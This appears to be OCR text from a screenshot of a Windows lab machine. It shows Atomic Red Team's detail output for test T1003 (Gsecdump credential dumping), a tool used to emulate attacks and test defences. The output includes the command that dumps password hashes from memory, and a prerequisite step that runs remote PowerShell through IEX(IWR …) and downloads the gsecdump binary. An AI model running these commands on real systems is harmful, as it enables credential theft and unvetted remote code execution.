 win (Forwarder -atom deneme start) [Running]
Recycle Bin
Microsoft
Edge
Notepad++
Administrator: Windows PowerShell
PS C:\Windows\system32>
PS C:\Windows\system32> Invoke-AtomicTest T1003 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: OS Credential Dumping T1003
Atomic Test Name: Gsecdump
Atomic Test Number: 1
Atomic Test GUID: 96345bfc-8ae7-4b6a-80b7-223200f24ef9
Description: Dump credentials from memory using Gsecdump.
Upon successful execution, you should see domain\username's followed by two 32 character hashes.
If you see output that says "compat: error: failed to create child process", execution was likely blocked by Anti-Virus.
 You will receive only error output if you do not run this test from an elevated context (run as administrator)
If you see a message saying "The system cannot find the path specified", try using the get-prereq_commands to download an
d install Gsecdump first.
Attack Commands:
Executor: command_prompt
ElevationRequired: True
Command:
"#{gsecdump_exe}" -a
Command (with inputs):
"C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe" -a
Dependencies:
Description: Gsecdump must exist on disk at specified location (C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe
)
Check Prereq Command:
if (Test-Path "#{gsecdump_exe}") {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path "C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe") {exit 0} else {exit 1}
Get Prereq Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$parentpath = Split-Path "#{gsecdump_exe}"; $binpath = "$parentpath\gsecdump-v2b5.exe"
IEX(IWR "https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/Public/Invoke-WebRequestVerifyHash.ps1
" -UseBasicParsing)
if(Invoke-WebRequestVerifyHash "#{gsecdump_url}" "$binpath" #{gsecdump_bin_hash}){
  Move-Item $binpath "#{gsecdump_exe}"
}
Get Prereq Command (with inputs):
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$parentpath = Split-Path "C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe"; $binpath = "$parentpath\gsecdump-v2
b5.exe"
IEX(IWR "https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/Public/Invoke-WebRequestVerifyHash.ps1
" -UseBasicParsing)
if(Invoke-WebRequestVerifyHash "https://web.archive.org/web/20150606043951if_/http://www.truesec.se/Upload/Sakerhet/Tools
/gsecdump-v2b5.exe" "$binpath" 94CAE63DCBABB71C5DD43F55FD09CAEFFDCD7628A02A112FB3CBA36698EF72BC){
  Move-Item $binpath "C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe"
}
Type here to search
13°C
ENG
01:40
14/10/2024
20